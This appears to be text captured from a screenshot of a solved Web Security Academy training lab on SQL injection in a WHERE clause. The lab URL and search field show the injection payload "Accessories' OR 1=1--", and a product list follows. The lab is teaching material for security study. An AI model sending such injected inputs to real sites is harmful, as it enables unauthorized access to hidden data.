 https://0a48004e04d36a79822b624100ca00a3.web-security-academy.net/filter?category=Accessories%27+OR+1=1--
Web Security
Academy
SQL injection vulnerability in WHERE clause allowing retrieval of
hidden data
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
Accessories' OR 1=1--
Refine your search:
All Accessories Corporate gifts Lifestyle Pets
Gym Suit
All-in-One Typewriter
Com-Tool
Babbage Web Spray
$78.32 View details
$46.88 View details
$17.11 View details
$26.25 View details